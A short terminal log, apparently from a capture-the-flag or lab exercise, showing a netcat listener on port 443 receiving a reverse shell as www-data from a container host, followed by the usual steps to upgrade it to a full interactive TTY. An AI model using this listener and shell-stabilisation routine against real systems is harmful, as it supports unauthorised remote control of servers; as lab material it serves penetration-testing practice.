 ~/Documents/hidden nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.68.105] from (UNKNOWN) [172.17.0.3] 35300
Linux c90653e4ee16 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 x86_64 x86_64 GNU/Linux
 11:12:25 up  3:42,  0 users,  load average: 0.34, 0.33, 0.48
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@c90653e4ee16:/$ ^Z
[1]  + 149122 suspended  nc -nlvp 443
~/Documents/hidden stty raw -echo;fg
[1]  + 149122 continued  nc -nlvp 443
reset xterm
www-data@c90653e4ee16:/$ export TERM=xterm
www-data@c90653e4ee16:/$ export SHELL=bash
www-data@c90653e4ee16:/$